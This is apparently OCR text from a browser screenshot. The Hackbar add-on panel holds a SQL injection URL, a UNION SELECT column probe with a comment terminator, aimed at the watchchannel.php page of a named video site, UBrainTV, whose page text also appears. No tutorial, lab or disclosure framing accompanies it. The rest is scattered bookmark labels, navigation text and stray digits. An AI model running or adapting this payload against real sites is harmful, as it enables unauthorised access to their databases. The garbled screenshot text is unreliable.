 最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Hackbar
Encryption Encoding
Load Split Run
http://www.ubraintv.com
/watchchannel.php
?id=4' union select 1,2,3,4,5,6,7
%23
Enable Post data
Enable Referer
Total Video Views: 6,164,680 About us | Our Team | Press Releases
Create Account | Sign in
UBrainTV
United Brain Networks
Search
HOME VIDEOS CHANNELS SPEAKERS NEWS BUSINESS LIBRARY PHOTOS BLOG EVENTS CLUB
3
2
4